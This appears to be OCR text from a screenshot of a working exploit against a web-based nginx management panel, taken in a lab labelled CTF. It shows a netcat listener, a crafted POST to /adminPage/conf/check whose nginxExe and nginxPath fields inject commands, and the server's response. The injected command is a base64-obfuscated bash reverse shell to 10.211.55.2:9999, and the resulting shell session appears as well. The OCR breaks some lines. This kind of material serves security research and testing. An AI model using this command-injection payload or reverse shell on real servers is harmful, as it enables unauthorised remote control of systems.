 base ~ (6.822s)
nc -l 9999
exit
exit
base ~ (16.338s)
nc -l 9999
pwn@CTF:~/桌面$ id
id
uid=1000(pwn) gid=1000(pwn) 组=1000(pwn),4(adm),24(cdrom),27(
e)
pwn@CTF:~/桌面$ ^C
base ~
Pretty Raw Hex \n
1 POST /adminPage/conf/check HTTP/1.1
2 Host: 10.211.55.14:8088
3 Content-Length: 500
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://10.211.55.14:8088
9 Referer: http://10.211.55.14:8088/adminPage/conf
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SOLONID=3ca5f3345cea4f61af0a4c65eb06a60b
13 Connection: close
14
15 nginxPath=&nginxExe=
bash+-c+{echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjIxMS
41NS4yLzk5OTkgMD4mMQ%3d%3d}|{base64,-d}|{bash,-i}&
nginxDir=&json=
%7B%22nginxPath%22%3A%22%24(bash%24%7BIFS%7D%2Ftmp%2F111
1)%22%2C%22nginxContent%22%3A%22d29ya2VyX3Byb2Nlc3NlcyBh
dXRvOwpldmVudHMgewogICAgd29ya2VyX2Nvbm5lY3Rpb25zICAxMDI0
OwogICAgYWNjZXB0X211dGV4IG9uOwogIH0KaHR0cCB7CiAgaW5jbHVk
ZSBtaW1lLnR5cGVzOwogIGRlZmF1bHRfdHlwZSBhcHBsaWNhdGlvbi9v
Y3RldC1zdHJlYW07Cn0K%22%2C%22subContent%22%3A%5B%5D%2C%2
2subName%22%3A%5B%5D%7D
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=3ca5f3345cea4f61af0a4c65eb06a60b;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 18:37:00
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 406
6 Date: Fri, 29 Mar 2024 16:37:00 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"<span class='blue'>bash -c {echo,L2Jpbi9iYXNoIC1pID4
IC9kZXYvdGNwLzEwLjIxMS41NS4yLzk5OTkgMD4mMQ==}|{base64
-d}|{bash,-i} -t -c /tmp/temp/nginx.conf</span><br>校验
失败<br>]0;pwn@CTF: ~/桌面\7[01;32mpwn@CTF[00m:[01;34m~
桌面[00m$ /bin/bash -i >& /dev/tcp/10.211.55.2/9999 0>
1<br>]0;pwn@CTF: ~/桌面\7[01;32mpwn@CTF[00m:[01;34m~/桌
面[00m$ exit<br>"
}